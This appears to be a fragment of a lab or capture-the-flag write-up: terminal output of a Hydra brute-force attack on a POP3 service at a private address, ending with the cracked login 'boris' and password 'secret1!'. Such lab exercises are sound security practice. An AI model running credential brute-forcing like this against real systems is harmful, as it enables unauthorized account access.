 └─# hydra -l boris -P /usr/share/wordlists/fasttrack.txt 192.168.128.140 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-28 14:38:45
[INFO] several providers have implemented cracking protection, check with a small wordlist first -
and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.128.140:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.128.140   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-28 14:41:21